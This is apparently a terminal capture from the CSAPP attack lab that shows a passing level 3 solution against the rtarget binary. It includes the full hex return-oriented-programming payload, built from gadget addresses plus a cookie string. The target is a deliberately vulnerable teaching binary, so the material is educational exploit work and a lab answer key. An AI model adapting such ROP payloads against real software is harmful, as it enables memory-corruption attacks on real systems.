 ilsao@ubuntu:~/Desktop/CSAPP/attack lab$ ./hex2raw < phase_5 | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 06 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 CC 19 40 00 00 00 00 00 48 00 00 00 00 00 00 00 DD 19
40 00 00 00 00 00 70 1A 40 00 00 00 00 00 27 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 FA 18 40 00 00 00 0
0 00 35 39 62 39 39 37 66 61